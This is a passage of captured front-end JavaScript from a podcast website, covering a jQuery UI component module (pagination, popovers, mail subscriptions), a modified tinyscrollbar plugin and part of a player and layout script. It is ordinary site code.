                url:    href+'_'+page+'.html'+href_after,
                type:   'POST',
                dataType: 'HTML',
                success: function(resp){
                	$el.attr('disabled',false);

                	if(!$.isEmptyObject($.trim(resp))){

                        $(target).append(resp);

                        if($("[data-type=popover-info]").length > 0){
                            $("[data-type=popover-info]").popover({placement:'bottom', container: 'body',trigger: 'click'});
                        }
                        $el.attr('data-page',page+1);
                        $el.attr('data-status','enabled');
                	}
                    else{
                		$el.attr('data-status','disabled');
                	}

                	$(window).trigger("resize");
                	$('#loader').remove();

                }
            });
        },
        isActive: function(element){
        	return (element.attr('data-status') == 'enabled') ? true : false;
        },
        infiniteScroll: function(element){
            var wrapper = $(element).data("wrapper") ? $(element).data("wrapper") : false;
            var target = $("[data-type='infinite']").data("target");


            if (wrapper){
                var footerHeight = $(wrapper).height(),
                    windowHeight = $(element).height();
                if($(wrapper).scrollTop() >= (windowHeight - footerHeight) && this.isActive(element)){
                    this.load(element);
                }
            }
            else{
                var footerHeight = $('footer').height(),
                    windowHeight = $(document).height()-$(window).height();
                if($(window).scrollTop() >= (windowHeight - footerHeight) && this.isActive(element)){
                    this.load(element);
                }
            }
        }
    },
    pop_over:{
        close: function(element){
            element.popover('hide');
        },
        show: function(element,type,content,container){

            if(container == '' || !container) container = 'body';
            element.popover('destroy');

            var template = this.getTemplateByType(type),
                placement= (element.data('placement')) ? element.data('placement') : 'bottom';

            element.popover({
                template:   template,
                content:    content,
                html:       true,
                container:  container,
                trigger:    'click',
                placement:  placement
            });
            element.popover('show');
        },
        setContent: function(element,content){
            var pop = element.data('bs.popover');
            pop.options.content = content;
            element.popover('show');
        },
        getTemplateByType: function(type){
            switch (type){
	            case 'popover-info':
	                return '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>';
	            break;
                case 'popover-remove':
                    return '<div class="popover popover-remove" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>';
                break;
                case 'popover-categoria':
                    return '<div class="popover popover-categoria" role="tooltip"><div class="arrow"></div><a href="#" class="popover-close"></a><div class="popover-content"></div></div>';
                break;
                case 'popover-etiquetas':
                    return '<div class="popover popover-categoria popover-etiquetas" role="tooltip"><div class="arrow"></div><a href="#" class="popover-close"></a><div class="popover-content"></div></div>';
                break;
            }

        }
    },
    /*pop_over:{
        init: function(attr){
            console.log(attr);
            var template = (attr.template) ? attr.template : '<div class="popover popover-remove" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
                buttons  = (attr.buttons) ? attr.buttons : "",
                el       = (attr.element) ? attr.element: $(this),
                message  = (el.data('confirm-text')) ? "<span>" + el.data('confirm-text') + "</span>" : "",
                info     = (el.data('info-txt')) ? "<div class='info-txt'>" + el.data('info-txt') + "</div>" : ""
                content  = info + message + buttons;

                el.popover({
                    content: content,
                    template: template,
                    container: 'body',
                    html: true,
                    //trigger: 'focus',
                    trigger: 'click',
                    placement:'bottom'
                });
        },
        show: function(element){
            element.popover('show');
        }
    },*/
    subscription: {
        /*
         * HTML Declaration:
         *  <button data-role="mailNotify" data-url="controllerpage.html" data-success="#id_div_ok" data-error="#id_div_ko">
         *
         * HTML Binding:
         *  $('button[data-role="mailNotify"]').off('click').on('click', component.subscription.mailNotification);
         */
        mailNotification:function(event) {
            event.preventDefault();
            var btn = $(this);
            if (btn.hasClass('processing')) { return; }
            else                            { btn.addClass('processing'); }

            var url = btn.data('url');
            var suc = btn.data('success');
            var err = btn.data('error');

            common.ajax.doRequest(url, {},
                    function(response) {
                        if (response.status == 'ok') {
                            if (response.mailNotification =='ok'){
                                $(suc).removeClass('hidden');
                            }
                            else{
                                $(err).removeClass('hidden');
                            }
                            btn.addClass('hidden');
                        }
                        btn.removeClass("processing");
                    },
                    function(response) {
                        btn.removeClass("processing");
                    }
            );

            btn.removeClass("processing");
        },

        /*
         * HTML Declaration:
         *  <button data-role="mailSubscription" data-url="controllerpage.html" data-success="#id_div_ok" data-error="#id_div_ko">
         *
         * HTML Binding:
         *  $('button[data-role="mailSubscription"]').off('click').on('click', component.subscription.mailSubscription);
         */
        mailSubscription: function(event) {
            event.preventDefault();
            var btn = $(this);
            if (btn.hasClass('processing')) { return; }
            else                            { btn.addClass('processing'); }

            var url     = $(this).data('url');
            var suc     = btn.data('success');
            var err     = btn.data('error');
            var mail    = $("input[id='mail']").val();

            if (url && mail){
                common.ajax.doRequestGet(url+mail, {},
                    function(response) {
                        if (response.status == 'ok') {
                            if (response.mailNotification =='ok'){
                                $(suc).removeClass('hidden');
                                $('#modal_subscription_h4').addClass("hidden");
                                $('#modal_subscription_h4_ok').removeClass("hidden");
                                $('#mail-app').val($('#mail').val());
								if ($('#ifrm_gdpr') != undefined){
									$('#ifrm_gdpr').addClass("hidden");
								}
                            }
                            else{
                                if(response.maxSubscriptionsWithoutRegistration == 'true'){
                                    $('#max_suscriptions').removeClass('hidden');
                                    $('#modal_register').addClass('hidden');
                                }else{
                                    $(err).removeClass('hidden');
                                }
                            }
                            $('.also_hidden').addClass('hidden');
                        }
                        btn.parent().addClass('hidden');
                        btn.removeClass("processing");
                    },
                    function(response) {
                        //console.log('<subscription.mailSubscription> error');
                        //console.log ('RESPONSE ERR: ' + JSON.stringify(response));
                        btn.removeClass("processing");
                    });
            }
            btn.removeClass("processing");
        },
        mailAPP: function(event) {
            event.preventDefault();
            var btn = $(this);
            if (btn.hasClass('processing')) { return; }
            else                            { btn.addClass('processing'); }

            var url     = $(this).data('url');
            var suc     = btn.data('success');
            var err     = btn.data('error');
            var mail    = $("input[id='mail']").val();

            if (url && mail){
                common.ajax.doRequestGet(url+mail, {},
                    function(response) {
                        if (response.status == 'ok') {
                            $(suc).removeClass('hidden');
                        }else{
                            $(err).removeClass('hidden');
                        }
                        btn.parent().addClass('hidden');
                        btn.removeClass("processing");
                    },
                    function(response) {
                        //console.log('<subscription.mailSubscription> error');
                        //console.log ('RESPONSE ERR: ' + JSON.stringify(response));
                        btn.removeClass("processing");
                    });
            }
            btn.removeClass("processing");
        }
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-1.ivoox.com/v2/js/component.js?1765986538
body_size: 3259
content:
var component = typeof component === 'undefined' ? {} : component;

component = {
    init: function() {

    },
    form:{
        /*fillSuggestedTagsByCat: function(category, target, fire){
            console.log("fill");
            $(target).load('suggested-tags_ut_'+category+'_1.html',function(){
               $(fire).click();
            });
        },*/
        fillSuggestedTagsByCat: function(category){

            var content = "";

            $.ajax({
                url: 'ajx-suggested-tags_ut_'+category+'_1.html',
                type: 'get',
                dataType: 'html',
                async: false,
                success: function(data){
                    content = data;
                }
            });

            return content;
        },
        uploadFile: function (files){

        }
    },
    accesible:{
        setContent: function(element,content){
            element.html(content);
        },
        fillAccesibleSuggestedTagsByCat: function(category){
            $.ajax({
                url: 'ajx-suggested-tags_u8_'+category+'_1.html',
                type: 'get',
                dataType: 'html',
                async: false,
                success: function(data){
                    content = data;
                }
            });

            return content;
        }
    },
    audio:{
        deleteHistoryAudioByAudioId: function(event){
            event.preventDefault();
            var btn = $(this);
            var id  = btn.data('id');
            var el  = "#history_"+id;
            var url = btn.attr('href');

            common.ajax.doRequest(url, {
                limit: 4
            },
                function(response) {
                        $('.popover-remove').remove();
                        $(el).fadeOut(800,function(){
                            $(el).remove();
                            $(btn.data('target')).html(response);
                        });

                    btn.removeClass("processing");
                },
                function(response) {
                    btn.removeClass("processing");
                }
            );

        }
    },
    ajax_link:{
        send: function(element){
            var $el             = element,
                trigger         = $el.attr('data-trigger'),
                callback        = $el.attr('data-callback'),
                reset_state     = $el.text(),
                loading_state   = $el.attr('data-loading-text'),
                complete_state  = $el.attr('data-complete-text'),
                redirect        = $el.attr('data-redirect'),
                reload          = $el.attr('data-reload');
            var href = (typeof($el.attr('data-url'))  === 'undefined') ? $el.attr('href') : $el.attr('data-url');
            var type = (typeof($el.attr('data-type')) === 'undefined') ? 'JSON' : $el.attr('data-type') ;

            //if(loading_state)    $el.button('loading');
            if(loading_state)    $el.text(loading_state);
            console.log(href);
            $.ajax({
                url:    href,
                type:   'POST',
                dataType: type,
                success: function(resp){

                    /*if(complete_state)      $el.button('complete');
                    else if(loading_state)  $el.button('reset');*/

                    if(complete_state)      $el.text(complete_state);
                    else if(loading_state)  $el.text(reset_state);

                    if(trigger == "popover"){

                        var popoverStyle = (resp.status == "error") ? "popover-error" : "popover-success",
                            template = '<div class="popover '+popoverStyle+'" role="tooltip"><div class="arrow"></div>' +
                         '<div class="popover-content"></div></div>';

                        $el.popover({
                            html:     true,
                            content:  resp.message,
                            template: template,
                            trigger:  'click'
                        });
                        $el.popover('show');

                    }else if(trigger == "tab"){
                    	var container = $el.attr('data-container');
                    	$(container).html(resp);
                	}

                	if (callback) {
                        window[callback]($el);
                    }

                    if (redirect || (reload && reload != "false")){
                        setTimeout(function(){
                            if(redirect) window.location.href = redirect;
                            if(reload && reload != "false")  location.reload();
                        },750);
                    }
                },
                error: function(){
                    console.log("KO - No response");
                }
            });
        }
    },
    pagination:{
        load: function(element){
            var $el             = element,
                href            = $el.attr('data-href'),
                page			= parseInt($el.attr('data-page')),
                target          = $el.attr('data-target'),
                loading_state   = $el.attr('data-loading-text'),
            	loader			= $el.attr('data-loader');

            var href_after = "";
            if($el.attr('data-href-after') != null)href_after		= $el.attr('data-href-after');

            $el.attr('data-status','loading');
            $(target).append('<div id="loader" class="row text-center"><div class="col-md-12"><br><img src="'+loader+'"></div></div>');

            $.ajax({
                url:    href+'_'+page+'.html'+href_after,
                type:   'POST',
                dataType: 'HTML',
                success: function(resp){
                	$el.attr('disabled',false);

                	if(!$.isEmptyObject($.trim(resp))){

                        $(target).append(resp);

                        if($("[data-type=popover-info]").length > 0){
                            $("[data-type=popover-info]").popover({placement:'bottom', container: 'body',trigger: 'click'});
                        }
                        $el.attr('data-page',page+1);
                        $el.attr('data-status','enabled');
                	}
                    else{
                		$el.attr('data-status','disabled');
                	}

                	$(window).trigger("resize");
                	$('#loader').remove();

                }
            });
        },
        isActive: function(element){
        	return (element.attr('data-status') == 'enabled') ? true : false;
        },
        infiniteScroll: function(element){
            var wrapper = $(element).data("wrapper") ? $(element).data("wrapper") : false;
            var target = $("[data-type='infinite']").data("target");


            if (wrapper){
                var footerHeight = $(wrapper).height(),
                    windowHeight = $(element).height();
                if($(wrapper).scrollTop() >= (windowHeight - footerHeight) && this.isActive(element)){
                    this.load(element);
                }
            }
            else{
                var footerHeight = $('footer').height(),
                    windowHeight = $(document).height()-$(window).height();
                if($(window).scrollTop() >= (windowHeight - footerHeight) && this.isActive(element)){
                    this.load(element);
                }
            }
        }
    },
    pop_over:{
        close: function(element){
            element.popover('hide');
        },
        show: function(element,type,content,container){

            if(container == '' || !container) container = 'body';
            element.popover('destroy');

            var template = this.getTemplateByType(type),
                placement= (element.data('placement')) ? element.data('placement') : 'bottom';

            element.popover({
                template:   template,
                content:    content,
                html:       true,
                container:  container,
                trigger:    'click',
                placement:  placement
            });
            element.popover('show');
        },
        setContent: function(element,content){
            var pop = element.data('bs.popover');
            pop.options.content = content;
            element.popover('show');
        },
        getTemplateByType: function(type){
            switch (type){
	            case 'popover-info':
	                return '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>';
	            break;
                case 'popover-remove':
                    return '<div class="popover popover-remove" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>';
                break;
                case 'popover-categoria':
                    return '<div class="popover popover-categoria" role="tooltip"><div class="arrow"></div><a href="#" class="popover-close"></a><div class="popover-content"></div></div>';
                break;
                case 'popover-etiquetas':
                    return '<div class="popover popover-categoria popover-etiquetas" role="tooltip"><div class="arrow"></div><a href="#" class="popover-close"></a><div class="popover-content"></div></div>';
                break;
            }

        }
    },
    /*pop_over:{
        init: function(attr){
            console.log(attr);
            var template = (attr.template) ? attr.template : '<div class="popover popover-remove" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
                buttons  = (attr.buttons) ? attr.buttons : "",
                el       = (attr.element) ? attr.element: $(this),
                message  = (el.data('confirm-text')) ? "<span>" + el.data('confirm-text') + "</span>" : "",
                info     = (el.data('info-txt')) ? "<div class='info-txt'>" + el.data('info-txt') + "</div>" : ""
                content  = info + message + buttons;

                el.popover({
                    content: content,
                    template: template,
                    container: 'body',
                    html: true,
                    //trigger: 'focus',
                    trigger: 'click',
                    placement:'bottom'
                });
        },
        show: function(element){
            element.popover('show');
        }
    },*/
    subscription: {
        /*
         * HTML Declaration:
         *  <button data-role="mailNotify" data-url="controllerpage.html" data-success="#id_div_ok" data-error="#id_div_ko">
         *
         * HTML Binding:
         *  $('button[data-role="mailNotify"]').off('click').on('click', component.subscription.mailNotification);
         */
        mailNotification:function(event) {
            event.preventDefault();
            var btn = $(this);
            if (btn.hasClass('processing')) { return; }
            else                            { btn.addClass('processing'); }

            var url = btn.data('url');
            var suc = btn.data('success');
            var err = btn.data('error');

            common.ajax.doRequest(url, {},
                    function(response) {
                        if (response.status == 'ok') {
                            if (response.mailNotification =='ok'){
                                $(suc).removeClass('hidden');
                            }
                            else{
                                $(err).removeClass('hidden');
                            }
                            btn.addClass('hidden');
                        }
                        btn.removeClass("processing");
                    },
                    function(response) {
                        btn.removeClass("processing");
                    }
            );

            btn.removeClass("processing");
        },

        /*
         * HTML Declaration:
         *  <button data-role="mailSubscription" data-url="controllerpage.html" data-success="#id_div_ok" data-error="#id_div_ko">
         *
         * HTML Binding:
         *  $('button[data-role="mailSubscription"]').off('click').on('click', component.subscription.mailSubscription);
         */
        mailSubscription: function(event) {
            event.preventDefault();
            var btn = $(this);
            if (btn.hasClass('processing')) { return; }
            else                            { btn.addClass('processing'); }

            var url     = $(this).data('url');
            var suc     = btn.data('success');
            var err     = btn.data('error');
            var mail    = $("input[id='mail']").val();

            if (url && mail){
                common.ajax.doRequestGet(url+mail, {},
                    function(response) {
                        if (response.status == 'ok') {
                            if (response.mailNotification =='ok'){
                                $(suc).removeClass('hidden');
                                $('#modal_subscription_h4').addClass("hidden");
                                $('#modal_subscription_h4_ok').removeClass("hidden");
                                $('#mail-app').val($('#mail').val());
								if ($('#ifrm_gdpr') != undefined){
									$('#ifrm_gdpr').addClass("hidden");
								}
                            }
                            else{
                                if(response.maxSubscriptionsWithoutRegistration == 'true'){
                                    $('#max_suscriptions').removeClass('hidden');
                                    $('#modal_register').addClass('hidden');
                                }else{
                                    $(err).removeClass('hidden');
                                }
                            }
                            $('.also_hidden').addClass('hidden');
                        }
                        btn.parent().addClass('hidden');
                        btn.removeClass("processing");
                    },
                    function(response) {
                        //console.log('<subscription.mailSubscription> error');
                        //console.log ('RESPONSE ERR: ' + JSON.stringify(response));
                        btn.removeClass("processing");
                    });
            }
            btn.removeClass("processing");
        },
        mailAPP: function(event) {
            event.preventDefault();
            var btn = $(this);
            if (btn.hasClass('processing')) { return; }
            else                            { btn.addClass('processing'); }

            var url     = $(this).data('url');
            var suc     = btn.data('success');
            var err     = btn.data('error');
            var mail    = $("input[id='mail']").val();

            if (url && mail){
                common.ajax.doRequestGet(url+mail, {},
                    function(response) {
                        if (response.status == 'ok') {
                            $(suc).removeClass('hidden');
                        }else{
                            $(err).removeClass('hidden');
                        }
                        btn.parent().addClass('hidden');
                        btn.removeClass("processing");
                    },
                    function(response) {
                        //console.log('<subscription.mailSubscription> error');
                        //console.log ('RESPONSE ERR: ' + JSON.stringify(response));
                        btn.removeClass("processing");
                    });
            }
            btn.removeClass("processing");
        }
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1765986538
body_size: 2353
content:
/*
 * http://www.baijs.com/tinyscrollbar
 *
 * Copyright (c) 2014 Maarten Baijs <wieringen@gmail.com>;
 * Licensed under the MIT license
 *
 * Modificado por Rodrigo Souto / Multiplica para poder tener scrollbars anidadas
 *
 * */
;(function (factory)
{
    if (typeof define === 'function' && define.amd)
    {
        define(['jquery'], factory);
    }
    else if (typeof exports === 'object')
    {
        factory(require('jquery'));
    }
    else
    {
        factory(jQuery);
    }
}
(function ($)
{
    "use strict";

    var pluginName = "tinyscrollbar"
        ,   defaults   =
        {
            axis         : 'y'    // Vertical or horizontal scrollbar? ( x || y ).
            ,   wheel        : true   // Enable or disable the mousewheel;
            ,   wheelSpeed   : 40     // How many pixels must the mouswheel scroll at a time.
            ,   wheelLock    : true   // Lock default scrolling window when there is no more content.
            ,   scrollInvert : false  // Enable invert style scrolling
            ,   trackSize    : false  // Set the size of the scrollbar to auto or a fixed number.
            ,   thumbSize    : false  // Set the size of the thumb to auto or a fixed number
        }
        ;

    function Plugin($container, options)
    {
        this.options   = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name     = pluginName;

        var self        = this
            ,   $viewport   = $container.find(">.viewport")
            ,   $overview   = $viewport.find(">.overview")
            ,   $scrollbar  = $container.find(">.scrollbar")
            ,   $track      = $scrollbar.find(".track")
            ,   $thumb      = $scrollbar.find(".thumb")

            ,   mousePosition  = 0

            ,   isHorizontal   = this.options.axis === 'x'
            ,   hasTouchEvents = ("ontouchstart" in document.documentElement)
            ,   wheelEvent     = "onwheel" in document.createElement("div") ? "wheel" : // Modern browsers support "wheel"
                document.onmousewheel !== undefined ? "mousewheel" : // Webkit and IE support at least "mousewheel"
                    "DOMMouseScroll" // let's assume that remaining browsers are older Firefox

            ,   sizeLabel = isHorizontal ? "width" : "height"
            ,   posiLabel = isHorizontal ? "left" : "top"
            ;

        this.contentPosition = 0;
        this.viewportSize    = 0;
        this.contentSize     = 0;
        this.contentRatio    = 0;
        this.trackSize       = 0;
        this.trackRatio      = 0;
        this.thumbSize       = 0;
        this.thumbPosition   = 0;

        function initialize()
        {
            self.update();
            setEvents();

            return self;
        }

        this.update = function(scrollTo)
        {
            var sizeLabelCap  = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();
            this.viewportSize = $viewport[0]['offset'+ sizeLabelCap];
            this.contentSize  = $overview[0]['scroll'+ sizeLabelCap];
            this.contentRatio = this.viewportSize / this.contentSize;
            this.trackSize    = this.options.trackSize || this.viewportSize;
            this.thumbSize    = Math.min(this.trackSize, Math.max(0, (this.options.thumbSize || (this.trackSize * this.contentRatio))));
            this.trackRatio   = this.options.thumbSize ? (this.contentSize - this.viewportSize) / (this.trackSize - this.thumbSize) : (this.contentSize / this.trackSize);
            mousePosition     = $track.offset().top;

            $scrollbar.toggleClass("disable", this.contentRatio >= 1);
            switch (scrollTo)
            {
                case "bottom":
                    this.contentPosition = Math.max(this.contentSize - this.viewportSize, 0);
                    break;

                case "relative":
                    this.contentPosition = Math.min(Math.max(this.contentSize - this.viewportSize, 0), Math.max(0, this.contentPosition));
                    break;

                default:
                    this.contentPosition = parseInt(scrollTo, 10) || 0;
            }

            setSize();

            return self;
        };
        
        this.remove = function(){
            $thumb.css(posiLabel, '');
            $overview.css(posiLabel, '');
            $scrollbar.css(sizeLabel, '');
            $track.css(sizeLabel, '');
            $thumb.css(sizeLabel, '');
        }

        function setSize()
        {
            $thumb.css(posiLabel, self.contentPosition / self.trackRatio);
            $overview.css(posiLabel, -self.contentPosition);
            $scrollbar.css(sizeLabel, self.trackSize);
            $track.css(sizeLabel, self.trackSize);
            $thumb.css(sizeLabel, self.thumbSize);
          
        }

        function setEvents()
        {
            if(hasTouchEvents)
            {
                $viewport[0].ontouchstart = function(event)
                {
                    if(1 === event.touches.length)
                    {
                        event.stopPropagation();

                        start(event.touches[0]);
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mousedown", drag);
            }

            $(window).resize(function()
            {
                self.update("relative");
            });

            if(self.options.wheel && window.addEventListener)
            {
                $container[0].addEventListener(wheelEvent, wheel, false );
            }
            else if(self.options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }
        }

        function start(event)
        {
            $("body").addClass("noSelect");

            mousePosition      = isHorizontal ? event.pageX : event.pageY;
            self.thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
                    event.preventDefault();
                    drag(event.touches[0]);
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }

        function wheel(event)
        {
            if(self.contentRatio < 1)
            {
                var evntObj         = event || window.event
                    ,   wheelSpeedDelta = -(evntObj.deltaY || evntObj.detail || (-1 / 3 * evntObj.wheelDelta)) / 40
                    ,   multiply        = (evntObj.deltaMode === 1) ? self.options.wheelSpeed : 1
                    ;

                self.contentPosition -= wheelSpeedDelta * multiply * self.options.wheelSpeed;
                self.contentPosition = Math.min((self.contentSize - self.viewportSize), Math.max(0, self.contentPosition));

                $container.trigger("move");

                $thumb.css(posiLabel, self.contentPosition / self.trackRatio);
                $overview.css(posiLabel, -self.contentPosition);

                if(self.options.wheelLock || (self.contentPosition !== (self.contentSize - self.viewportSize) && self.contentPosition !== 0))
                {
                    evntObj = $.event.fix(evntObj);
                    evntObj.preventDefault();
                }
            }
        }

        function drag(event)
        {
            if(self.contentRatio < 1)
            {
                var mousePositionNew   = isHorizontal ? event.pageX : event.pageY
                    ,   thumbPositionDelta = mousePositionNew - mousePosition
                    ;

                if(self.options.scrollInvert && hasTouchEvents)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                var thumbPositionNew = Math.min((self.trackSize - self.thumbSize), Math.max(0, self.thumbPosition + thumbPositionDelta));
                self.contentPosition = thumbPositionNew * self.trackRatio;

                $container.trigger("move");

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -self.contentPosition);
            }
        }

        function end()
        {
            $("body").removeClass("noSelect");
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }

        return initialize();
    }

    $.fn[pluginName] = function(options)
    {
        return this.each(function()
        {
            if(!$.data(this, "plugin_" + pluginName))
            {
                $.data(this, "plugin_" + pluginName, new Plugin($(this), options));
            }
        });
    };
}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-1.ivoox.com/v2/js/scripts.js?1765986557
body_size: 8323
content:
/** player **/
(function(){

function secondsToTime(seconds) {
    seconds = Math.ceil(seconds);

    var hours = parseInt( seconds / 3600 ) % 24;
    hours = hours < 10 ? "0" + hours : hours;

    var minutes = parseInt( seconds / 60 ) % 60;
    minutes = minutes < 10 ? "0" + minutes : minutes;

    var seconds = seconds % 60;
    seconds = seconds  < 10 ? "0" + seconds : seconds;

    return (hours != "00" ? hours+"h " : "") + (minutes != "00" ? minutes+"min " : "") + seconds + "s";
}

$(document).on("click", ".player-playlist .player-buttons .play, .player-playlist .player-buttons .stop", function(event){
    event.preventDefault();
    toggleSong($(this).data("song-id"), $(this).parents(".player-playlist"));
    $(this).toggleClass("play stop");
});

$(".carousel-playlist-authors .item a").click(function(event){
    event.preventDefault();
    var $player = $($(this).data("parent"));
    var songId = $(this).data("song-id");
    // cargar esta cancion y reproducirla?
    //toggleSong(songId, $player);
});

$("a[data-timebar-toggle]").click(function(event){
    event.preventDefault();

    var circleProgress = $(this).data("circle-progress");
    var $player = $($(this).data("timebar-toggle"));

    if (circleProgress) {
        var circleProgressPlugin = $(this).data("circle-progress-plugin");
        circleProgressPlugin ? toggleSongCircleProgress($(this)) : playSongCircleProgress($(this).data("song-id"), $(this));
    }

    toggleSong($(this).data("song-id"), $player);

    if ($(this).data("player-toggle-class")) {
        $(this).toggleClass("play pause");
    }
});

function loadSong(songId, $player) {
    /*
     TODO: obtenemos los datos del json por ajax
     */
    var json = {img: 'img/dummy/img10.jpg', duration: 10};

    if (typeof $player != 'undefined') {
        $player.find(".song-img").attr("src", json.img);
    }

    return json;
}

var timer;

function toggleSong(songId, $player) {
/*
    if (!songId) {
        console.log("Invalid song");
        return;
    }

    if ($player.data("currentSongId") && $player.data("currentSongId") == songId && timer) {
        // toggle
        timer.pause();
        return;
    }

    if (timer) {
        // si hay un timer activo lo detenemos
        timer.stop();
    }

    var song = loadSong(songId, $player);

    var $currentTimebar = $player.find(".current-timebar");
    var $time = $currentTimebar.next();

    var duration = song.duration;

    var $timeBar = $player.hasClass("player-timebar") ? $player : $player.find(".player-timebar");

    timer = Tock({
        countdown: true,
        interval: 200,
        callback: function (tock) {
            var elapsedTime = duration-tock.lap()/1000;
            var timePer = (elapsedTime*100/duration);
            var playerWidth = $timeBar.width();
            var currentTimeWidth = playerWidth*timePer/100;
            if (currentTimeWidth < 1) currentTimeWidth = 1;

            $currentTimebar.width(currentTimeWidth+"px");

            $time.text("-"+secondsToTime(tock.lap()/1000));

            if (currentTimeWidth+$time.width() > playerWidth) {
                $time.css("right", "5px").css("left", "auto");
            } else {
                $time.css("left", currentTimeWidth+"px").css("right", "auto");
            }
        },
        complete: function () {
            $player.find(".play, .stop").toggleClass("play stop");
            timer = null;
        }
    });

    timer.start(duration*1000);

    $player.data("currentSongId", songId);*/
}

function playSongCircleProgress(songId, $button) {
    var song = loadSong(songId);

    options = {
        img1: 'img/circle-2.png',
        img2: 'img/circle-1.png',
        duration: song.duration,
        onComplete: function() {
            $button.data("circle-progress-plugin", null);
            $button.removeClass("pause").addClass("play");
        }
    };

    plugin = $button.find(".circle-progress").empty().circularProgress(options);
    $button.data("circle-progress-plugin", plugin);
}

function toggleSongCircleProgress($button) {
    var circleProgressPlugin = $button.data("circle-progress-plugin");
    circleProgressPlugin.toggle();
}

var $carouselPlaylists = $("#carousel-playlists");

if($carouselPlaylists.length == 1) {
    var $carouselPaginator = $("section.por-donde-empezar ul.lists li");
    $carouselPaginator.find("a").click(function(event){
        event.preventDefault();
        $carouselPaginator.removeClass("active");
        $(this).parent().addClass("active");
    });
    $carouselPlaylists.on('slid.bs.carousel', function () {
        var $playlistAuthors = $(this).find(">.carousel-inner>.item.active .carousel-playlist-authors");
        var $active = $playlistAuthors.find(">.carousel-inner>.item.active");
        if ($active.length == 0) {
            $playlistAuthors.find(">.carousel-inner>.item:first-child").addClass("active");
        }
    })
}

})();

function setSameHeight(parents, childsSelector, minOrMax, options) {
    $parents = typeof(parents) == "string" ? $(parents) : parents;

    var minOrMax = typeof minOrMax == "undefined" ? "max" : minOrMax;

    $parents.each(function(){
        var $divs = $(this).find(childsSelector);
        $divs.height("auto");
        var heights = $divs.map(function(i, e){
            return $(e).outerHeight();
        }).get();
        var height = Math[minOrMax].apply(null, heights) || 0;

        if (height > 0) {
            $divs.css("height", height+"px");
            if (options && typeof options.callback != "undefined") {
                options.callback($(this), height);
            }
        }
    });
}

$(window).resize(function(){
    setSameHeight(".modulo-lista .flipper", ">div", "max", {
        callback: function($parent, height) {
            $parent.height(height);
        }
    });
}).trigger("resize");


/* flips */
$(document).on("click", ".modulo-view .footer-modulo .plus, .modulo-view .footer-modulo .config, " +
    ".modulo-add-options .header-modulo span.close," +
    ".popover-lista span.close, .popover-lista .volver a", function(event){
    event.preventDefault();
    if(!$(this).hasClass("fan-sus-js")) {
        $(this).parents(".flip-container").toggleClass("hover");
    }
});

$(".modulo-add-options a[data-slide-modulo]").click(function(event){
    event.preventDefault();
    var slide = $(this).data("slide-modulo");
    $(this).parents(".flipper").find(slide).addClass("active");
});
$(".modulo-view-default.slide span.close").click(function(event){
    event.preventDefault();
    var self = this;
    $(this).parents(".flip-container").toggleClass("hover");
    window.setTimeout(function() {
        $(self).parents(".slide").removeClass("active");
    }, 100);
});
$(".modulo-view-default.slide h4.volver a").click(function(event){
    event.preventDefault();
    $(this).parents(".slide").removeClass("active");
});

$(".modulo-view .footer-modulo .play a, .header-ficha2 .player-bar .button .play a").click(function(event){
    event.preventDefault();
//    $(this).parent().toggleClass("play stop");
    $(this).closest(".footer-modulo").toggleClass("gray-bg");
});
/* side player */
(function(){
    var $sidePlayer = $("#side-player");

    if ($sidePlayer.length == 0) {
        return;
    }

    $("body").addClass("side-player side-player-closed");

    var initialized = false;

    $(".wrapper-side-player .toggle, header .player-toggle").click(function(event){
        event.preventDefault();
        $("body").toggleClass("side-player-open side-player-closed");
        if (!initialized) {
            window.setTimeout(function(){
                $("#scroll-lista").tinyscrollbar();
                $(".wrapper-side-player .player-buttons .volume.horizontal").slider();
                $("#sortable-list").sortable();
            }, 500);
            initialized = true;
        }
    });

    $(document).mouseup(function (e) {

        if (jQuery(window).width() > 1200) {
            return;
        }

        if (!$("body").hasClass("side-player-open")) {
            return;
        }

        if (
            !$("html").is(e.target) // click en la barra de scroll
                && (!$sidePlayer.is(e.target) && $sidePlayer.has(e.target).length === 0)) {
            $("body").removeClass("side-player-open").addClass("side-player-closed");
        }
    });

    $(".wrapper-side-player .player-buttons .volume.vertical").slider();

    var initialTop = $sidePlayer.position().top;

    $(window).scroll(function( event ) {
        $sidePlayer[$(window).scrollTop() > initialTop ? "addClass" : "removeClass"]("fixed");
    });

})();

(function(){
    /* filtros */
    /*$(".filtros .dropdown>li>ul>li>a").click(function(event){
        event.preventDefault();
        if (!$(this).hasClass("selected")) {
            $(this).addClass("selected");
            $(this).closest(".filtros")
                    .find(".active-filters ul.pull-left")
                    .append($("<li />").append($(this).clone().data("original", this)));
        } else {
            var self = this;
            $(".filtros .active-filters ul.pull-left a").filter(function(){
                return $(this).data("original") == self;
            }).trigger("click");
        }
    });*/
    $(".filtros").on("click",".dropdown>li>ul>li>a",function(event){
        //event.preventDefault();
        if (!$(this).hasClass("selected")) {
        	//HAY Q DESCOMENTARLO CUANDO SEA FULL-AJAX LA WEB
            //$(this).addClass("selected");
            //$(this).closest(".filtros")
            //        .find(".active-filters ul.pull-left")
            //        .append($("<li />").append($(this).clone().data("original", this)));
        } else {
            var self = this;
